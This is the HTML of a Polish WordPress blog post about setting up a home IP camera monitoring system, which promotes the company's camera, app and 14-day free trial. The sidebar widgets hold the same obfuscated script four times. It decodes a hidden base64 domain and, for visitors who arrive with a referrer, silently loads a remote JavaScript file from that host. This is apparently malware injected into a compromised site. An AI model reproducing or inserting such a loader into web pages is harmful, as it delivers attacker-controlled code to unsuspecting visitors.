<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<meta name="mpu-version" content="1.2.7" /><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			


	<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-67560807-1', 'auto', {'allowLinker': true});
	ga('require', 'linker');
    ga('linker:autoLink', ['bezpiecznarodzina.pl'] );
    ga('send', 'pageview');

    </script>

    
<!-- Hotjar Tracking Code for www.gdziejestdziecko.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:564112,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Google Tag Manager Agencyjny -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KMPNPJF');
</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Locon -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB44W9B');</script>
<!-- End Google Tag Manager -->





    
</head><body ><script>check_view_size();</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NB44W9B"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="korecms_page"   >

<div id="top">
<div id="menu">
    <div class="top-logo-wrap">
        <a class="br-logo" href="https://bezpiecznarodzina.pl"><img src="https://bezpiecznarodzina.pl/wp-content/uploads/2025/09/BR_color.svg" alt="Logo Bezpieczna Rodzina - 1 milion zadowolonych klientów"></a>
        <!--<a href="/" class="logo"></a>-->
    </div>

    <div class="wrap">
        <div class="menu-top-wrap">
            <div class="trusted-us">
                <div class="trusted-us-text">Zaufali nam:</div>
                <div class="trusted-us-icons">
                    <img src="https://bezpiecznarodzina.pl/wp-content/uploads/2023/04/operatorzy-1.png" alt="Zaufali nam" style="max-height: 24px;max-width:150px;">
                </div>
            </div>

        </div>
        <div onclick="$(this).toggleClass('clicked');" id="menu_button"></div>
        <nav class="page_menu">
            <a title="" href="/#jak_zaczac"><span data-hover="Jak zacząć">Jak zacząć</span></a>
                            <div class="menu_pos menu_pos1 on_phone_test">
                    <a onclick="navigationClickListener(this)" style="cursor:default" title="" href=""><span
                                data-hover="Pakiety">Cennik</span></a>
                    <div class="submenu">
                        <div class="submenu_wrap">
                            <span class="info">Wybierz sieć, w której masz telefon:</span>
                            <a title="" href="/lp/orange#cennik" onclick="setOnlyOperator('orange');"><span
                                        data-hover="Orange"></span></a>
                            <a title="" href="/lp/t-mobile#cennik" onclick="setOnlyOperator('t-mobile');"><span
                                        data-hover="T-mobile"></span></a>
                            <a title="" href="/lp/plus#cennik" onclick="setOnlyOperator('plus');"><span
                                        data-hover="Plus"></span></a>
                            <a title="" href="/lp/play#cennik" onclick="setOnlyOperator('play');"><span
                                        data-hover="Play"></span></a>
                        </div>
                    </div>
                </div>
                        <a title="" href="/poznaj-usluge"><span data-hover="Poznaj usługe">O Usłudze</span></a>

            <a title="" href="https://bezpiecznarodzina.pl/"><span data-hover="Sklep">Sklep</span></a>
            <a title="" href="/blog"><span data-hover="Blog">Blog</span></a>

            <a title="" href="/pomoc"><span data-hover="Pomoc">Pomoc</span></a>
            <a title="" class="hide-on-phone" href="/pobierz-aplikacje"><span data-hover="Pobierz">Pobierz</span></a>
                            <div class="menu_pos menu_pos2">
                    <a onclick="navigationClickListener(this);" title="" style="cursor:default" href="" class="login-btn"><span
                                data-hover="Zaloguj">Zaloguj</span></a>
                    <div class="submenu">
                        <div class="submenu_wrap">
                            <span class="info">Wybierz sieć, w której masz telefon:</span>
                            <a title="" href="https://gdziejestdziecko.pl/orange/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Orange"></span></a>
                            <a title=""
                               href="https://gdziejestdziecko.pl/t-mobile/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="T-mobile"></span></a>
                            <a title="" href="https://gdziejestdziecko.pl/plus/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Plus"></span></a>
                            <a title="" href="https://gdziejestdziecko.pl/play/public/sc01-localize.jsf?srv=br"><span
                                        data-hover="Play"></span></a>
                        </div>
                    </div>
                </div>
            
            <a title="" class="vis-on-phone-only download_on_phone" href="/pobierz-aplikacje"><span
                        data-hover="Pobierz">POBIERZ APLIKACJĘ</span></a>
        </nav>
    </div>
</div>

<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.3&appId=334341610034299";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
</div>
<div id="middle">



<div id="post_wrap">


	<div id="left_content">
		<div id="post" class="big_blog" >
      
				<div class="one_post">
                
                
<div class="header_post">
				<h1 class="post_name"><a href="https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc">Własny monitoring. Jak go stworzyć?</a></h1>
    			</div>
            
            
			<div class="short_info">
                    <p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/kamera_rodzina_salon.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-2709" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/kamera_rodzina_salon.png" alt="kamera_rodzina_salon" width="665" height="316" /></a><strong>Tylko trzy kroki wystarczą, aby samodzielnie stworzyć swój własny monitoring. </strong><strong>Bez firm ochroniarskich, bez dodatkowych kosztów. </strong><strong>Zobaczmy, jak skonfigurować i udostępnić kamerę IP w internecie.</strong></p>
<p><span id="more-2699"></span>Jeśli często wyjeżdżamy lub mamy już zaplanowany wyjazd na święta, ferie czy Sylwestra, to warto samodzielnie stworzyć system<a href="http://www.bezpiecznydom.pl"> monitorowania domu</a>. Dzięki niemu z dowolnego miejsca sprawdzimy, co dzieje się aktualnie w naszym mieszkaniu, a w razie wizyty osób niepowołanych błyskawicznie zostaniemy zaalarmowani. Na przykładzie kamery <a href="https://sklep.bezpiecznarodzina.pl/ochrona-domu/18-kamera-bd02.html">BD.03 </a>zobaczmy, jak stworzyć domowy monitoring we własnym zakresie, bez usług objętych abonamentem i drogiego sprzętu.</p>
<h3><strong>Czego potrzebujemy?</strong></h3>
<ul>
<li><strong>Kamera sieciowa</strong> &#8211; możemy połączyć się z nią za pomocą Wi-Fi lub podłączyć do domowego rutera za pomocą przewodu.</li>
<li><b>Aplikacja na telefon:<a href="http://www.bezpiecznydom.pl/app/"> </a></b><a href="http://www.bezpiecznydom.pl/app/">pobierz aplikację </a>na telefon lub pobierz ją teraz poprzez QR kod:</li>
</ul>
<p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/BD-QR-KOD.png"><img decoding="async" class=" size-full wp-image-2707 aligncenter" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/BD-QR-KOD.png" alt="BD - QR KOD" width="155" height="158" /></a></p>
<h3>Podłączamy kamerę.</h3>
<p>Instalację kamery przeprowadzisz samodzielnie w kilkadziesiąt sekund:</p>
<p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/insta.png"><img decoding="async" class="aligncenter size-full wp-image-2710" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/insta.png" alt="insta" width="776" height="319" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/insta.png 776w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/insta-300x123.png 300w" sizes="(max-width: 776px) 100vw, 776px" /></a></p>
<h3>Dlaczego usługa Bezpieczny Dom jest najlepsza na rynku:</h3>
<p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3333.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2712" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3333.png" alt="3333" width="781" height="287" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3333.png 781w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3333-300x110.png 300w" sizes="(max-width: 781px) 100vw, 781px" /></a></p>
<p>&nbsp;</p>
<p><a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/22222.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2711" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/22222.png" alt="22222" width="695" height="573" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/22222.png 695w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/22222-300x247.png 300w" sizes="(max-width: 695px) 100vw, 695px" /></a></p>
<p><strong>Zakup kamery możliwy przez <a href="http://www.sklep.bezpiecznarodzina.pl">sklep internetowy </a></strong><a href="http://www.sklep.bezpiecznarodzina.pl"> </a><strong>lub przez <a href="http://www.bezpiecznydom.pl/app">aplikację</a>.</strong></p>
<h2><strong> Pierwsze 14 dni użytkownik testuje usługę za darmo!<a href="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3-3.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-2721" src="http://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3-3.png" alt="3 (3)" width="333" height="182" srcset="https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3-3.png 333w, https://www.gdziejestdziecko.pl/wp-content/uploads/2015/11/3-3-300x164.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a></strong></h2>
                    							</div>
				<div class="clear"></div>

			</div>

						<div style="clear:both"></div>
<!-- Simple Share Buttons Adder (8.5.2) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Własny monitoring. Jak go stworzyć?&u=https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Własny monitoring. Jak go stworzyć?&media=&url=https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Własny monitoring. Jak go stworzyć?&url=https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Własny monitoring. Jak go stworzyć?&url=https://www.gdziejestdziecko.pl/wlasny-monitoring-jak-go-stworzyc"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img src="https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wlasny-monitoring-jak-go-stworzyc#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.gdziejestdziecko.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea autocomplete="new-password"  id="f1922a34d3"  name="f1922a34d3"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a16a6fcb6225d61feaad667a0bb19b45" );document.getElementById("f1922a34d3").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Adres e-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentarz wpisu" /> <input type='hidden' name='comment_post_ID' value='2699' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->					</div>
	</div>
	
	
	<div id="right_content"> 
<div class="post_col cats"><div id="lct-widget-category-container" class="list-custom-taxonomy-widget"><h2>KATEGORIE WPISÓW</h2><hr><ul id="lct-widget-category">	<li class="cat-item cat-item-17"><a href="https://www.gdziejestdziecko.pl/category/blog/aktualnosci">Aktualności</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.gdziejestdziecko.pl/category/blog/aplikacje-mobilne">Aplikacje mobilne</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.gdziejestdziecko.pl/category/blog/bezpieczna-rodzina">Bezpieczna Rodzina</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.gdziejestdziecko.pl/category/blog/bezpieczny-dom">Bezpieczny Dom</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.gdziejestdziecko.pl/category/blog/co-nowego">Co nowego</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.gdziejestdziecko.pl/category/blog/gdzie-jest-auto">Gdzie Jest Auto</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://www.gdziejestdziecko.pl/category/blog/gdzie-jest-dziecko">Gdzie Jest Dziecko</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.gdziejestdziecko.pl/category/blog/komunikaty">Komunikaty</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.gdziejestdziecko.pl/category/blog/lokalizacja-w-gjd">Lokalizacja w GJD</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.gdziejestdziecko.pl/category/blog/nowe-media-2">Nowe media</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.gdziejestdziecko.pl/category/blog/nowe-technologie-2">Nowe technologie</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.gdziejestdziecko.pl/category/blog/rodzinne-s-o-s">Rodzinne S.O.S.</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://www.gdziejestdziecko.pl/category/blog/uslugi-mobilne">Usługi mobilne</a>
</li>
</ul></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="32bc8ee496444800c6e800da59ed8ce3"></div></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="393c7e80161ab063fe9368d35bf280fe"></div></div></div><div class="widget_text post_col cats"><div class="textwidget custom-html-widget"><div class="2f8039f31acad039cfd83424da8db674"></div></div></div><div class="post_col favs"><h2>NAJPOPULARNIEJSZE</h2><hr><ul><li><a href="https://www.gdziejestdziecko.pl/nowy-smartwatch-loco-watch-gjd-13-z-funkcja-wideorozmow-bezpieczenstwo-polaczone-z-doskonala-zabawa">Nowy smartwatch Loco Watch GJD.13 z funkcją wideorozmów — bezpieczeństwo połączone z doskonałą zabawą</a><span class="post-date">14 maja 2021</span></li><li><a href="https://www.gdziejestdziecko.pl/aplikacja-bezpieczna-rodzina-wszystko-pod-twoja-kontrola">Aplikacja Bezpieczna Rodzina &#8211; wszystko pod Twoją kontrolą</a><span class="post-date">12 lutego 2020</span></li><li><a href="https://www.gdziejestdziecko.pl/test-urzadzen-locon-na-blogu-ksiezniczka-w-kaloszach">Test urządzeń Locon na blogu Księżniczka w kaloszach</a><span class="post-date">8 marca 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/video-recenzja-zegarka-gps-z-pulsometrem-i-sos-dla-osob-starszych">Video recenzja zegarka GPS z pulsometrem i SOS dla osób starszych</a><span class="post-date">8 marca 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/chron-swoj-bagaz-podczas-podrozy">Chroń Swój bagaż podczas podróży.</a><span class="post-date">2 lutego 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/jestes-wolontariuszem-wosp-zobacz-co-dla-ciebie-mamy">Jesteś wolontariuszem WOŚP?! Zobacz co dla Ciebie mamy</a><span class="post-date">13 stycznia 2018</span></li><li><a href="https://www.gdziejestdziecko.pl/dodaj-swoj-grosz-na-wosp-%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f%e2%9d%a4%ef%b8%8f">Dodaj Swój grosz na WOŚP ❤️❤️❤️</a><span class="post-date">12 stycznia 2018</span></li></ul></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="e546c70902f67c7666a2a19694349f84"></div></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="e97a93936c4cc7b8770e6805a3396074"></div></div></div><div class="widget_text post_col favs"><div class="textwidget custom-html-widget"><div class="9fa1633a0c110108187bd6dd9ebfafce"></div></div></div>			<div class="textwidget"><div class="post_col closer">
<h2>BĄDŹMY BLIŻEJ</h2>
<hr>
 <div class="fb-like-box" data-href="https://www.facebook.com/bezpiecznarodzina?fref=ts" data-colorscheme="light" data-show-faces="true" data-header="false" data-stream="false" data-show-border="false">
</div>
</div>

</div>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="textwidget custom-html-widget"><div class="6409e4462666bfe5266afbfc9e6f01c5"></div></div><div class="textwidget custom-html-widget"><div class="7f8df9a5885d6763f4b8f79e0204ce3d"></div></div><div class="textwidget custom-html-widget"><div class="27d7148fccaa31ef1dd345206efd2cfb"></div></div><div class="post_col apps">			<div class="textwidget"><div class="post_col closer">
<h2>POBIERZ APLIKACJĘ</h2>
<hr>
<div class="desktop">
		<a class="google" href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
		<a class="apple" href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
	</div>
	<div class="phone">
		<a class="google" href="https://play.google.com/store/apps/details?id=pl.locon.gjd&referrer=utm_source%3Dgjdwww" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
		<a class="apple" href="https://itunes.apple.com/pl/app/bezpieczna-rodzina/id433142827?mt=8" onclick="ga('send', 'event', 'pobranie-app', 'pobranie-gjd', 'blog-app');"></a> 
</div>
</div></div>
		</div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="98def3c6e093b42e99dc15092a2243b2"></div></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="54ab2e319c5a042848d2250788911cd0"></div></div></div><div class="widget_text post_col apps"><div class="textwidget custom-html-widget"><div class="561ce27fe5367f8e1111de468acd5d16"></div></div></div></div>
<div class="clear"></div>
</div>
</div>
     
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/GJD_www\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='https://www.gdziejestdziecko.pl/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1756237180' type='text/css' media='all' />
<style id='simple-share-buttons-adder-ssba-inline-css' type='text/css'>
	.ssba {
									
									
									
									
								}
								.ssba img
								{
									width: 35px !important;
									padding: 6px;
									border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}

								.ssba .fb-save
								{
								padding: 6px;
								line-height: 30px; }
								.ssba, .ssba a
								{
									text-decoration:none;
									background: none;
									
									font-size: 12px;
									
									
								}
								

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}
</style>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-content/themes/GJD_www/script.js?ver=0.1.0" id="gjd_js-js"></script>
<script type="module"  src="https://www.gdziejestdziecko.pl/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gdziejestdziecko.pl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
